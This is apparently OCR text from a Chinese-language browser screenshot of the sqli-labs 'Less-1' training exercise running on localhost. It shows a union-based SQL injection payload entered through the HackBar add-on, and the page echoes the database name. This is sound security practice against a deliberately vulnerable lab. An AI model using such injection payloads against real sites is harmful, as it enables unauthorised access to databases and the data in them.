 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String** CTFshow-web入门 附加组件管理器
127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(database())-- -
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(database())-- -' LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(database())-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Windows。
英 19:51
2023/12/21 3